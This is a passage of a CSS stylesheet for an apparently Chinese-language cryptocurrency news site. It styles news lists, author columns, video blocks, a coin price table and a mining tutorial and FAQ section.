.yt{ border:1px solid #DA0000; color:#DA0000;}



.footer_copy{ border-top:1px solid #2a3144; padding:22px 0 27px 0;}

.notices{ flex:0 0 60%; font-size:13px; color:#B8B8B8;}

.copyright{ font-size:13px;  text-align:right; }





/*-------------------------------sub-----------------------------------*/

.hn_leftnews{ flex:0 0 380px;}

.kuaixun_time{ border:1px solid #707070; border-radius:10px; padding:6px 30px; align-items:center;}

.kuaixun_day strong,.kuaixun_day span{ display:block; text-align:center;}

.kuaixun_day strong{ font-size:24px; font-weight:bold; color:#414141;}

.kuaixun_mini{ font-size:16px; color:#414141;}

.kuaixun_mini span{ display:inline-block; background:#F44336; color:var(--white); width:44px; height:44px; text-align:center; line-height:44px; font-size:30px; border-radius:10px; vertical-align: middle; margin:0 5px; }

.hn_rightnews{flex:0 0 326px; align-items:center;}

.hn_rightnews h3{ flex:0 0 110px; font-size:24px; font-weight:bold; color:#F44336;}



.hotWord{ position:relative; flex:1; height:44px;}

.hotWord a{ display:block; width:76px; height:44px; border:1px solid #898989; text-align:center; line-height:44px; border-radius:50px; position:absolute; top:0; }

.hotWord a:hover{ background:var(--hovercolor); color:var(--white); border:1px solid var(--hovercolor); }

.hotWord a:nth-child(1){ left:0;z-index: 3;}

.hotWord a:nth-child(2){ left:70px;z-index: 2;}

.hotWord a:nth-child(3){ left:140px;z-index: 1;}





.hotNews{ position:relative; border-radius:10px; overflow:hidden;}

.hotNews img{ transition:.4s all; width:100%; display:block; }

.hotNews:hover img{ transform:scale(1.1,1.1)}

.hotNewstext{ position:absolute; left:0; right:0; bottom:0; background:linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0)); padding:15px 20px; z-index: 15;  }

.hotNewstext h3 a{ color:var(--white); }

.hotNewstext h3 a:hover{ color:var(--hovercolor); }



.hotNewslists .hotNewsimgs { overflow:hidden; border-radius:10px;}

.hotNewslists .hotNewsimgs img{ transition:.4s all; width:100%; display:block; }

.hotNewslists:hover .hotNewsimgs img{ transform:scale(1.1,1.1)}

.hnlisttext{ flex:1; padding:0 19px 0 0; display:flex; flex-direction: column; justify-content:space-between; z-index: 20; }

.hnlisttext h3 a{ font-weight:bold;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }

.hnlisttext time{ color:#A5A5A5; font-size:14px;}

.hotNewsimgs{ flex:0 0 130px; }



.hotNewslist{margin-bottom:28px;}

.hotNews_content{ flex:1;}

.hotNews_time,.hotNews_time a{ color:#898989; font-size:14px;}

.hotNews_time span{ display:inline-block; width:20px; height:20px; border-radius:50px; border:3px solid #FFC5B5; background:var(--hovercolor); vertical-align: middle; margin-right:15px; }

.hotNews_text{ margin-left:10px; border-left:1px solid var(--hovercolor); padding:18px 30px 0 27px; height:132px;}

.hotNews_text h3{font-size:20px; color:#414141; font-weight:bold; margin-bottom:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.hotNews_text p{font-size:16px; color:#898989;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.hotNews_imgs{ flex:0 0 220px; overflow:hidden; border-radius:10px; }

.hotNews_imgs img{ transition:.4s all;}

.hotNewslist:hover .hotNews_imgs img{ transform:scale(1.1,1.1);}



.seemore{ text-align:center; padding:10px 0 10px 0;}

a.seemore_a{ display:inline-block; width:150px; height:50px; border:2px solid var(--hovercolor); color:var(--hovercolor); font-weight:bold; border-radius:20px; line-height:50px;}

a.seemore_a:hover{ background:var(--hovercolor); color:var(--white); }





.news_hotbd{ border-radius:6px; overflow:hidden; position:relative; }

.news_cons{ background-size:100% auto; background-position: right center;}

.news_conall{ position:absolute; left:0; right:0; top:0; bottom:0; z-index: 10;}

.news_con_left{ flex:0 0 63%; }

.news_text{ flex:0 0 37%;   padding:35px 65px 35px 35px; display:flex; flex-direction: column;}

.news_text h3 a{ flex:0 0 auto; font-size:40px; font-weight:bold; color:var(--white);overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.news_text p{ flex:1;font-size:16px; line-height:26px; color:var(--white); opacity: 0.7; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical;}

.news_text time{ margin-top:auto; color:var(--white);}

.news_text time i{ vertical-align: middle;}



.news_consall{ position: absolute; left:0; right:0; top:0; bottom:0; z-index: 15;}

.bgmh{ filter:blur(20px); width:100%; background:rgba(255,255,255,0.7); height: 350px; overflow:hidden; transform:scale(1.1);}

.bgmh img{ object-fit: cover; width: 100%; }



.left_style,.right_style{ width:48px; height:48px; background:var(--white); border-radius:50px;}

.swiper-button-next3, .swiper-button-prev3 { width: calc(var(--swiper-navigation-size)/ 44 * 50) !important; text-align:center; line-height:52px; }



a.column_apply{ display:block; text-align:center; line-height:43px; width:160px; height:50px; border:3px solid var(--white); border-radius:20px; font-size:20px; color:var(--white); }

a.column_apply:hover{ background:var(--hovercolor); border-color:var(--hovercolor); }



.author_alls{ margin-left:-13.5px; margin-right:-13.5px; flex-wrap:wrap; }

.author_alls li{ padding-left:13.5px; padding-right:13.5px; flex:0 0 80px; margin-bottom:20px;  }

.author_lists h3{  color:#414141; font-size:13px; font-weight:bold; text-align:center; line-height:13px;}

.author_imgs{ width:80px; height:80px; border-radius:100px; overflow:hidden; margin-bottom:5px;}

.author_lists img{ width:100%; height:80px; object-fit: cover; transition:.4s all;  }

.author_lists:hover .author_imgs img{ transform:scale(1.2,1.2);}



.author_left_list{ padding:40px 0 0 0; position:relative; margin-bottom:40px; }

.author_left_list:last-child{ padding:40px 0 0 0; position:relative; margin-bottom:0px; }

.author_titleimgs{ position:absolute; left:30px; top:0; z-index: 9; width:82px; height:82px; background:url("../images/column_author.png") center center no-repeat; text-align:center; padding-top:7px;}

.author_titleimgs img{ width:70px; height:70px; border-radius:100px;}

.author_left_cons{ border:1px solid #FFC5B5; border-radius:20px; background:url("../images/author_bgs.jpg") left top repeat-x; padding:7px 22px; min-height:200px; }



.author_titletext{ align-items:center; padding-left:95px; }

.author_titletext time{ font-size:14px; flex:1}

.author_number{ flex:1; text-align:right; font-size:14px;}

.author_number i{ margin-right:8px;}

a.followus{ font-size:16px; display:inline-block; width:54px; height:38px; text-align:center; line-height:38px; background:var(--white); border:1px solid var(--hovercolor); border-radius:5px; color:var(--hovercolor); margin-left:45px; transition:.4s all; }

a.followus:hover{ background:var(--hovercolor); color:var(--white);}



.author_all_lists{ padding:30px 13px 17px 13px;}

.author_all_lists li{ margin-bottom:11px;}

.author_all_lists li a{ font-size:18px;  overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical;}



.inColumn1{ margin-left:-23px; margin-right:-23px;}

.inColumn1 li{ flex:0 0 33.33%; padding-left:23px; padding-right:23px; }

.inColumn_content1{ position:relative; border-radius:10px; overflow:hidden; height:180px; box-shadow:0 3px 6px rgba(157,192,209,0.22); transition:.4s all;}

.inColumn_content1:hover{ box-shadow:0 5px 20px rgba(157,192,209,0.52); }

.inColumn_content1>img{ width:100%; opacity: 0.38; height:50%; object-fit: cover; transition:.4s all; }

.inColumn_content1:hover>img{ transform:scale(1.1,1.1);}

.inColumn_img1{ position:absolute; left:0; top:10px; width:100%;text-align:center; font-size:20px; padding-top:20px;  z-index: 12; color:#414141; overflow:hidden;}

.inColumn_img1 img{ width:100px; height:100px; border-radius:100px;  border:6px solid #ffffff; transition:.4s all;}

.inColumn_content1:hover .inColumn_img1 img{ transform:scale(1.1,1.1);}

.inColumn_text1{ background:var(--white); border-radius:10px; position:absolute; z-index: 7; left:0; top:80px; left:0; bottom:0; right:0; padding:100px 12px 20px 12px;}

.recommend_whites{ position:absolute; left:0; bottom:0; top:80px; right:0; background:var(--white); z-index: 11;}



.video_hot_left{ flex:0 0 620px; }

.video_hot_content{ border-radius:10px; overflow:hidden;  box-shadow: 0 0 6px rgba(157,192,209,0.22);}

.video_hot_imgs{ position:relative; }

.video_hot_imgs span{ width:70px; height:70px; display:block; position:absolute; left:50%; top:50%; z-index: 9; transform:translate(-50%,-50%);}

.video_hot_imgs span img{ width:100%;}

.video_playnumber{ position:absolute; left:34px; top:20px; z-index: 8; color:var(--white);}

.video_playnumber i{ vertical-align:middle; margin-right:6px;}

.video_hot_texts{ padding:17px 34px; min-height:182px; }

.video_hot_texts h3{ color:#464E5F; font-size:20px; font-weight:bold;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }

.video_hot_texts p{ font-size:14px; color:#D0D0D0; line-height:21px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical; }

.video_hot_right{ flex:0 0 580px; margin-left:-10px; margin-right:-10px; }

.video_hot_right li{ flex:0 0 50%; padding-left:10px; padding-right:10px; }





.video_titles{ font-size:20px; color:#898989; }

.video_titles strong{ font-size:40px; font-weight:bold; color:#464E5F; margin-right:30px;}



.video_xinxuan{ margin-left:-14px; margin-right:-14px;}

.video_xinxuan li{ flex:0 0 25%; padding-left:14px; padding-right:14px; margin-bottom:10px;}



.feature_top_left{ flex:0 0 575px;}

.deper_bgs{border-radius: 12px; box-shadow:0 0 28px rgba(0,159,216,0.03); }



.deperban_imgs{ border-radius:12px 12px 0 0; overflow:hidden;}

.deperban_text{ padding:10px 19px; background:var(--white); border-radius:0 0 12px 12px; overflow:hidden; height:122px; }

.deperban_text h3 a{ font-size:18px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }

.deperban_text p{ font-size:14px; margin-bottom:10px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp:1; -webkit-box-orient: vertical;}



.deper_right{ flex:0 0 635px; width:635px; }



.deper_rlist{ margin-bottom:30px;}

.deper_rlist:last-child{ margin-bottom:0px;}

.deper_rlistimg{ flex:0 0 185px; width:185px; border-radius:12px 0 0 12px;  overflow:hidden;}

.deper_rlisttext{ flex:1; padding-left:10px; display:flex; justify-content:space-between; flex-direction:column; }

.deper_rlisttext h3 a{ font-size:16px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; }

.deper_rlisttext h3 a:hover{ color:var(--hovercolor); }

.deper_rlisttext p{ font-size:13px; color:#B5BCC3;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical; }



.feature_top_right{ flex:0 0 635px;}

.deper_rlist{ margin-bottom:30px;}

.deper_rlist:last-child{ margin-bottom:0px;}

.deper_rlistimg{ flex:0 0 185px; width:185px; border-radius:12px 0 0 12px;  overflow:hidden;}

.deper_rlist .deper_rlistimg img{ transition:.4s all;}

.deper_rlist:hover .deper_rlistimg img{ transform:scale(1.1,1.1);}

.deper_rlisttext{ flex:1; padding-left:15px; display:flex; justify-content:space-between; flex-direction:column; }

.deper_rlisttext h3 a{ font-size:16px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; }

.deper_rlisttext h3 a:hover{ color:var(--hovercolor); }

.deper_rlisttext p{ font-size:13px; line-height:20px; color:#B5BCC3;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }



.time_style{ margin-top:auto; font-size:12px; color:#898989;}

.time_style i{ display:inline-block; width:20px; height: 20px; margin-right:6px;}

.time_style i img{ width:20px; height: 20px; overflow:hidden; border-radius:50px;object-fit:cover;}



.inNews_content1{ flex:1; padding-left:27px;}

.inNewslist1{margin-bottom:23px;}

.inNews_text1{ margin-top:14px; height:132px;}

.inNews_text1 h3{font-size:20px; color:#414141; font-weight:bold; margin-bottom:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_text1 p{font-size:16px; color:#898989;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_imgs1{ flex:0 0 220px; border-radius:10px;  }

.inNews_imgs1 a{ display:block; height:160px; border-radius:10px;  overflow:hidden;}

.inNewslist1 .inNews_imgs1 img{ transition:.4s all;}

.inNewslist1:hover .inNews_imgs1 img{ transform:scale(1.1,1.1);}



.location{ padding:14px 0 30px 0; font-size:14px; color:#898989; }

.location a{color:#898989;}

.location a:hover{color:var(--hovercolor);}



.details_left{ flex:0 0 752px; width:752px;}

.inNews_time{ flex:1;}

.detail_times_right{ flex:0 0 200px; align-items:center; justify-content:flex-end;}



.detail_fav{ flex:0 0 30px; position:relative; height: 26px; cursor:pointer; margin:8px 0 0 10px;}

.fav_ico1{ position:absolute; left:0; top:0; z-index: 16; display:block; width:30px; height: 26px; background:url("../images/fav_ico1.svg") center top no-repeat; background-size:100% auto;}

.fav_ico1:hover{  background:url("../images/fav_ico2.svg") center top no-repeat; background-size:100% auto;}

.fav_ico2{ display:none;position:absolute; left:0; top:0; z-index: 17; width:30px; height: 26px; background:url("../images/fav_ico2.svg") center top no-repeat; background-size:100% auto;}

.width47{ width:47px !important; height:40px !important;}

.width47:hover{ width:47px !important; height:40px !important;  background-size:100% auto;}





.detail_times{ align-items:center;}



.original_right{ flex:1; position:relative; align-items:center; }

.orginal_share{ flex:1; position:relative; height: 22px; margin-right:10px; }

.orginal_share a{ position:absolute; top:0; right:0; width:0; height: 23px; opacity: 0; display:block; overflow:hidden; font-size:14px; text-align:center; line-height:22px; border-radius:50px;transition:.4s all; }

.orginal_share_ck a{ opacity:1; width: 23px; overflow:visible;}

.orginal_share_ck a:nth-child(1){  border:1px solid #DA0000; color:#DA0000; right:0;}

.orginal_share_ck a:nth-child(2){ border:1px solid #00CD63; color:#00CD63; right:32px;}

.orginal_share_ck a:nth-child(3){ border:1px solid #5C65ED; color:#5C65ED; right:64px;}

.orginal_share_ck a:nth-child(3) svg{ fill:#5C65ED; }

.orginal_share_ck a:nth-child(4){ border:1px solid #6CB3E1; color:#6CB3E1; right:97px;}

.orginal_share_ck a:nth-child(5){ border:1px solid #5A99EC; color:#5A99EC; right:129px;}

.orginal_share_ico{ flex:0 0 23px; cursor:pointer; }

.share1img{ display:block;}

.share2img{ display:none; }

.share_icoclick .share1img{ display:none;}

.share_icoclick .share2img{ display:block;}



.detail_title{ font-size:30px; font-weight:bold; color:#414141;}

.abstract{ color:#707070; line-height:23px; }

.abstract span{ color:#414141; }



.detail_tags{ align-items:center; color:#434750;}

.detail_tags strong{ display:block; flex:0 0 50px;}

.detail_taglist{ flex:1;}

.detail_taglist a{ display:inline-block; color:#919BB0; background:#F5F8FF; padding:3px 15px; border-radius:50px; margin-right:11px; transition:.4s all; }

.detail_taglist a:hover{ background:var(--hovercolor); color:var(--white);}



.detail_othernews{ position:relative;}

.dt_lists_img{ flex:0 0 40%; position:relative;border-radius:10px; overflow:hidden;}

.dt_lists_img>a>img{ border-radius:10px;}

.dt_lists_img span{ width:36px; position:absolute; left:50%; top:50%; transform: translate(-50%,-50%); z-index: 9;}

.dt_lists_img span img{ width:100%;}

.dt_lists_text{ flex:1;  padding-left:12px;}

.dt_lists_text a{ color:#919BB0; }

.dt_lists_text a:hover{ color:var(--hovercolor); }

.dt_lists_text time{ font-size:14px; color:#919BB0;}



.margin40 {  margin-left: 45px !important;  margin-right: 45px !important;}

.left_style, .right_style {  flex: 0 0 40px;  box-shadow: 0 3px 6px rgba(0,0,0,0.1); width: 40px;  height: 80px; text-align: center; line-height: 85px; background-color: rgba(255,255,255,0.2);}

.left_style {  border-radius: 100px 0 0 100px;}

.right_style {  border-radius: 0 100px 100px 0;}



.tag_text h3{ font-size:40px; color:var(--hovercolor); font-weight:bold; }

.tag_text p{ font-size:14px; font-weight:lighter; line-height:23px;}







.editor_main{ align-items:center; color:var(--maincolor); }

.editor_main_pic{ flex:0 0 60px; }

.editor_main_pic i{ display:block; width:60px; height: 60px; border-radius:100px; border:2px solid var(--white); overflow:hidden;}

.editor_main_pic i img{ height: 60px; width:100%; display:block; overflow:hidden; object-fit:cover;}

.editor_main_name{ flex:0 0 auto; padding-left:20px;}

.editor_main_name li:nth-child(2){ font-size:18px; font-weight:bold; padding-top:3px;}

.editor_main_fans{ flex:0 0 auto; padding-left:20px;}

.editor_main_fans li:nth-child(2){ font-size:18px; padding:3px 10px 0 0;  }



.editor_main_text{ flex:1; padding:0 25px; line-height:20px; font-size:13px;  }

.editor_main_a{ flex:0 0 54px;}

.editor_main_a a{ display:block; border:1px solid var(--hovercolor); border-radius:5px; font-size:16px; text-align:center; color:var(--hovercolor); padding:8px 0; }

.editor_main_a a:hover{ background:var(--hovercolor); color:var(--white); border:1px soild var(--hovercolor); }





.author_detail_alls{ display:flex; justify-content:flex-start; margin-bottom:41px; transition:.4s all; }

.author_detail_alls::before{ content:""; display:block; flex:0 0 14px; width:14px; height:14px; border-radius:50px; background:var(--hovercolor); border:3px solid #FFC5B5;}

.author_detail_alls:hover{ margin-top:-10px; margin-bottom:51px;}

.author_detail_texts{ flex:1; padding-left:10px;}

.author_detail_texts h3{ font-size:18px; font-weight:bold; margin-bottom:22px; }

.author_detail_texts p{ font-size:14px; color:var(--color9); margin-bottom:10px;}

.author_detail_texts time{ font-size:12px; color:#898989; }



.video_detail_hot{ height:698px; }



.video_d_left{ flex:0 0 871px; width:871px;}

.video_d_right{ flex:0 0 289px;}



.aboutus{ margin-bottom:30px; height: 53px; position:relative; display:inline-block; padding-right:6px; }

.aboutus strong{ position:relative; z-index: 19; background:var(--white); display:inline-block; height: 36px; border:1px solid var(--hovercolor); padding:0 20px; line-height:36px; border-radius:0 10px 10px 0; font-size:22px; font-weight:bold; color:var(--hovercolor); margin-left:52px; margin-top:11px; }

.aboutus span{ display:inline-block; height: 36px; background:var(--hovercolor); border-radius:0 10px 10px 0; position:absolute; left:40px; right:0; bottom:0; z-index: 17; }

.aboutus i{ position:absolute; left:0; top:0; z-index: 20;}



.location_b{ margin-bottom:150px;}



.itemsList{ display:none;}

.error_page{ text-align:center;}

.error_img{ width:574px; margin:60px auto 0 auto; padding-bottom:60px;}

a.error_a{ display:inline-block; width:240px; height:50px; line-height:46px; text-align:center; background:var(--white); border:2px solid var(--hovercolor); border-radius:20px; margin-bottom:150px; font-size:18px; font-weight:bold; color:var(--hovercolor); transition:.4s all; }

a.error_a:hover{ background:var(--hovercolor); color:var(--white);}



.download_content{ max-width:1380px; margin:117px auto 80px auto;}

.download_bgs{ width:100%;  background:url("../images/download_bg.png") center top no-repeat; background-size:cover;}

.download_left{ flex:0 0 600px; }

.download_btm{ padding:295px 0 0 0; margin-bottom:40px;}

.download_btm li{ flex:0 0 49%; transition:.4s all;}

.download_btm li:hover{ margin-top:-10px; margin-bottom:10px;}

.download_tit{ height:180px; background:url("../images/download_web3.png") left bottom no-repeat; background-size:100% auto;}

.download_right{ flex: 0 0 640px;}





/*------------------------------行情--------------------------------*/



.btc_bgs { width:100%;  margin:30px auto 30px auto; }

.btc_hqbg,.btc_tags,.btc_news{ background: #ffffff; margin-bottom:50px;}

.btc_tagstitle{ font-size:24px; color:#000000; font-weight:bold; margin-bottom:23px;}

.btc_tagslist a{ display:inline-block; padding:5px 15px; margin:0 5px 10px 0; border-radius:3px; border:1px solid #eeeeee; transition:.5s all; color:#999999; font-size:14px;}

.btc_tagslist a:hover{ background:#d50000; color:#ffffff; border:1px solid #d50000;}



.btc_hqbgtitle{ }

.btc_titless { position: relative; height:60px; margin-bottom:30px;}

.btc_titless span { display: block; position: absolute; left: 0; bottom: 0; border-bottom: 3px solid #f0f0f0;  width: 100%;  z-index: 1;}

.btc_titless h5 { display: inline-block; font-size: 24px; color: #000000; vertical-align: middle; font-weight: bold; padding: 17px 0 15px 0;}

.sub_title_top { position: absolute; left: 0; bottom: 0; padding: 0 10px 0 5px; border-bottom: 3px solid #e60012; z-index: 10;}

.btc_items{ display:flex; justify-content:flex-end; padding:45px 0 35px 0;}

.btc_items li{ flex:0 0 auto; padding:10px 25px; color:#999999; margin:0 5px; background:#f5f5f5; border-radius:50px;}

.btc_items li span{ color:#000000;}

.btc_search { position: absolute; right: 0; top: 0; width: 300px; border: 1px solid #eeeeee; overflow: hidden; border-radius: 5px;}

.btc_search input { border: 0; width: 75%; height: 33px; padding-left: 3%; line-height: 33px; color: #888888;}

.btc_search button { border: 0; background: none; color: #999999; font-size: 18px; cursor: pointer; float: right; margin: 3px 3% 0 0;}



.btc_hqbgconts{ box-shadow:0 0 10px rgba(0,0,0,0.08); border-radius:15px; overflow:hidden;}

.btc_hqbgconts dt{ padding:2px;}

.btc_toptitle{ background:#f7f7f7; border-radius:15px 15px 0 0; display:flex; justify-content:space-between; align-items:center; font-size:13px; color:#999999; padding:20px 0; }

.btc_toptitle li{ flex:0 0 140px; padding-right:20px;}

.btc_toptitle li:nth-child(1){ flex:0 0 185px; padding-left:40px;}

.btc_toptitle li:nth-child(7){flex:0 0 95px;padding-right:10px;}

.btc_hqlist{ display:flex; justify-content:space-between; align-items:center; font-size:13px; color:#333333; padding:15px 0; font-size:14px; border-bottom:1px dotted #eeeeee; }

.btc_hqlist li{ flex:0 0 140px; padding-right:20px;}

.btc_hqlist li:nth-child(1){ flex:0 0 185px; padding-left:40px; display:flex; justify-content:flex-start; align-items:center;}

.btc_hqlist li:nth-child(7){flex:0 0 95px;padding-right:10px;}

.btc_hqlist li i{ display:block; width:28px; height: 28px; border-radius:50px; overflow:hidden; margin-right:6px;}

.btc_hqlist li i img{ width:100%; height: 100%;}

.btc_hqlist li span{display:block; font-size:12px; color:#999999;}

.btc_hqlist li .zfbg{ padding:1px 0; width:70px; height: 24px; line-height: 24px; text-align:center; border-radius:5px;}

.btc_hqlist li strong{ font-weight:normal;}

.btctext_red{ color:#ff0000;}

.btctext_red .zfbg{ background:#ffebeb;}

.btctext_green{ color:#009e29;}

.btctext_green .zfbg{ background:#e5f7ea;}

.btc_seemore{ padding:40px 0 20px 0; text-align:center;}

.btc_seemore a{ color:#777777;}

.btc_seemore a:hover{ color:#d50000;}



.btc_newsall{ display:flex; justify-content:space-between; flex-wrap:wrap; padding-bottom:15px;}

.btc_newslists{ flex:0 0 47%; padding:10px 0 10px 0; margin:0 3% 0 0; border-bottom:1px solid #eeeeee; }

.btc_newslists h3{ font-size:15px; margin-bottom:3px;}

.btc_details{ padding-bottom:50px;}





/*-----------------------------mining-------------------------------*/

.mining_title { overflow: hidden; margin-top:50px; margin-bottom: 16px;}

.mining_title h1 {  float: left; font-size: 30px;  font-weight: bold;}

.m_location {  float: right; color: #999999; padding: 15px 0 0 0;}

.m_location a { color: #999999;}

.m_location a:hover {  color: #d50000;}

.m_advertise {  overflow: hidden;  border-radius: 15px;  margin-bottom: 15px;}

.m_advertise img {  width: 100%;  display: block;}

.m_imgs {  overflow: hidden;  border-radius: 10px;  background: #ffffff;}

.m_bans {  float: left;  width: 42.5%;}

.m_bans img {  display: block;  overflow: hidden;  height: 365px;  width: 100%;  object-fit: cover;}

.m_hnews {  float: right;  width: 53%;  padding: 20px 2% 5px 0;}

.m_hnews dt {  padding: 5px 0 10px 0;  overflow: hidden;}

.m_hnews_title {  font-size: 20px;  color: #d50000;  font-weight: bold;  float: left;}

.m_seemore {  display: block;  float: right;  background: #f6f6f6;  border-radius: 50px;  padding: 3px 10px;  color: #a3a2a2;  font-size: 12px;  margin: 5px 0 0 0;  transition: .5s all;}

.m_seemore:hover {  background: #d50000;  color: #ffffff;}

.m_hnews_l {  width: 47%;  float: left;  border-right: 1px solid #eeeeee;  padding: 10px 2% 0 0;  margin-right: 2%;}

.m_hnews_l:last-child {  border-right: 0;  width: 47%;  margin-right: 0;  padding: 10px 0 0 1%;}

.m_hnews_list {  overflow: hidden;  margin: 0 2% 16px 0;}

.m_hnews_list time {  float: left;  display: block;  width: 15%;  color: #afafaf;  font-size: 12px;}

.m_hnews_list h5 {  float: right;  width: 84%;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 2;  -webkit-box-orient: vertical;}

.m_featur {  padding: 30px 0 15px 0;}

.m_featur dt {  overflow: hidden;  margin: 0 0 15px 0;}

.m_featur dd {  background: #f5f5f5;  border-radius: 15px;  padding: 30px 20px 40px 20px;}

.m_jt {  float: right;}

.m_jt_kuan {  border: 1px solid #f1f1f1;  background: #ffffff;  width: 14px;  text-align: center;  color: #cfcfcf;  height: 14px;  display: inline-block;  margin: 0 0 0 4px;}

.featured_list {  width: auto;  float: left;  margin: 10px 0px;}

.tags1 a {  display: inline-block;  background: #f8f8f8;  border: 1px solid #e1e1e1;  border-radius: 50px;  padding: 3px 8px;  transition: .5s all;  font-size: 12px;  color: #888888;}

.tags1 a:hover {  background: #d50000;  border: 1px solid #d50000;  border-radius: 50px;  padding: 3px 8px;  color: #ffffff;}

.featured_list h5 {  display: block;  margin: 11px 0 0px 0;  font-weight: bold;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 3;  -webkit-box-orient: vertical;}

.featured_list h5 a {  color: #000000;  transition: .5s all;}

.featured_list h5 a:hover {  color: #d50000;}

.featured_list time {  font-size: 12px;  color: #9a9a9a;}

.mining_content { display:flex; justify-content:space-between;}







/*-----------------------------mining-------------------------------*/

.mining_eatitle {  display: flex;  justify-content: space-between;  align-content: center;}

.mining_cons {  position: relative;  overflow: hidden;  height: 130px;}

.feature_jts {  padding-top: 5px;}

.feature_alllist {  position: absolute;  left: 0;  width: 20000px;  transition: left 0.5s;  -webkit-transition: left 0.5s;}

.feature_alllist li {  width: 209px;  display: inline-block;  padding: 0 10px 10px 10px;  height: 122px;}

.mining_left {  width: 906px; flex:0 0 906px;}

.mining_bgs {  background: #ffffff;  border-radius: 15px;}

.mining_kjkc {  padding: 36px 0px;}

.mining_titiles {  overflow: hidden;}

.mining_titiles h2 {  float: left;  font-size: 20px;  font-weight: bold;  color: #e60012;}

.kjkc_iterm {  float: left;  padding: 3px 0 0 15px;  color: #7a7a7a;}

.kjkc_iterm li {  display: inline-block;  padding: 2px 10px;  cursor: pointer;  transition: .5s all;}

.kjkc_iterm li:hover {  background: #e60012;  color: #ffffff;  border-radius: 5px;}

.kjkc_click {  background: #e60012;  color: #ffffff;  border-radius: 5px;}

a.tags_more {  display: block;  background: #f6f6f6;  padding: 3px 12px;  float: right;  font-size: 12px;  color: #7a7a7a;  border-radius: 50px;  transition: .5s all;}

a.tags_more:hover {  background: #e60012;  color: #ffffff;}

.mining_right {  width: 281px; flex:0 0 281px;}

.mining_tops_l {  font-weight: bold;  padding-top: 4px;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  -webkit-box-orient: vertical;}

.mining_tops {  display: flex;  justify-content: space-between;  align-items:center;  margin: 0 0 8px 0;}

.mining_list {  width: 20%;  float: left;  margin: 0 1% 8px 0;  background: #fcfcfc;  border: 1px solid #f2f2f2;  border-radius: 5px;  padding: 16px 2% 5px 2%;  transition: .5s all;}

.mining_list:nth-child(4n) {  width: 20%;  margin: 0 0 8px 0;}

.mining_list:hover {  box-shadow: 0 0 10px #aaaaaa;}

.mining_imgs {  width: 32px;  height: 32px;  border-radius: 50px;  overflow: hidden;}

.mining_imgs img {  width: 32px;  height: 32px;}

.mining_text {  font-size: 12px;  color: #949494;  height: 41px;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 2;  -webkit-box-orient: vertical;}

.mining_in {  padding: 25px 0;  display: none;}

.tutorial_con {  padding: 20px 0 0 0;  overflow: hidden;}

.tutorial_con_l {  width: 46%;  margin: 0 2% 0 0;  float: left;}

.tutorial_con_l:nth-child(2n) {  width: 48%;  margin: 0 0 0 0;  float: right;}

.tutorial_list {  padding: 5px 0;  display: flex;  justify-content: space-between;  align-content: center;}

.tutorial_list a {  width: 81%;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  -webkit-box-orient: vertical;}

.tutorial_list span {  text-align: right;  width: 18%;  font-size: 12px;  color: #aaaaaa;}

.mining_faq {  background: #ffffff;  border-radius: 15px;  padding: 36px 0px;}

.mining_faq_al {  padding: 20px 0 0 0;}

.mining_faq_list {  width: 32.3%;  margin: 0 1.5% 20px 0;  float: left;}

.mining_faq_list:nth-child(3n) {  width: 32.3%;  margin: 0 0 20px 0;  float: right;}

.mining_faq_list dt {  margin: 0 0 10px 0;}

.mining_faq_list dt a {  color: #333333;  display: flex;  justify-content: flex-start;  align-content: center;  transition: .3s all;}

.mining_faq_list dt:hover a {  color: #e60012;}

.mining_faq_list dt .fa-2x {  font-size: 2.5em !important;}

.mining_faq_list dt i {  vertical-align: middle;  color: #898989;  transition: .3s all;}

.mining_faq_list dt:hover i {  color: #e60012;}

.mining_faq_list dt h5 {  display: block;  margin: 0 0 0 10px;  font-weight: bold;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  -webkit-box-orient: vertical;  padding-top: 5px;  line-height: 28px;

}

.mining_faq_list dd {  background: #fcfcfc;  padding: 15px 18px;  border: 1px solid #f0f0f0;  border-radius: 5px;  font-size: 12px;  color: #818181;  line-height: 20px;}

.mining_faq_list dd p { height: 64px;  overflow: hidden;  text-overflow: hidden;  display: -webkit-box;  -webkit-line-clamp: 3;  -webkit-box-orient: vertical;}

.mining_article {  padding: 10px 0 0 0;}

